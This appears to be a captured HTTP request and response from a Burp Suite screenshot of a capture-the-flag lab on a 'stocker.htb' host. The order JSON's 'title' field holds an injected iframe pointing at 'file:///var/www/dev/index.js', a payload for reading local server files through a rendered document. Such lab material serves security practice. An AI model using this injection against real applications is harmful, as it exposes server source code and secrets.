 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Origin: http://dev.stocker.htb
10 Content-Length: 234
11 Connection: close
12 Cookie: connect.sid=
s%3AeehRhX_wEYQcXzjWxltuGkOJ0T8tYaa_.iO7JxTfBZdxcPOUdjeU3uGBLRc9P4jRifl0bGfz0Jx8
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":"<iframe src=file:///var/www/dev/index.js height=800px width=800px></iframe>"
,
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":2
}
]
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 13 Mar 2023 02:40:59 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-M7XPxRbF4NOL67K9gzc73AmKVZE"
9
10 {
"success":true,
"orderId":"640e8d3b9da8b06bfc782577"
}